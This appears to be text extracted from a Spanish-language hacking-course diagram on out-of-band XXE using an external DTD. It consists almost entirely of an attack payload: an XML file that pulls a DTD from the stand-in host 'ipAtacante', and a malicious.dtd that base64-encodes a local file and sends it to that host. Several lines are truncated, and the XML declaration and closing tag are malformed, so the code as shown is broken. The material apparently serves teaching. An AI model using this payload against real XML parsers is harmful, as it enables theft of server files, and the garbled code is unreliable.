 To move canvas, hold mouse wheel or spacebar while dragging
4
External DTD (XXE OOB)
Víctima
<?xml version="1.0" encoding="UTF-8">
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://ipAtacante/malicious.dtd"> %xxe; ]>
<Profesores>
<Nombre>S4vitar</Nombre>
<Edad>27</Edad>
<Rol>Lammer</Rol>
</Hack4u>
malicious.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://ipAtacante/?
%eval;
%exfil;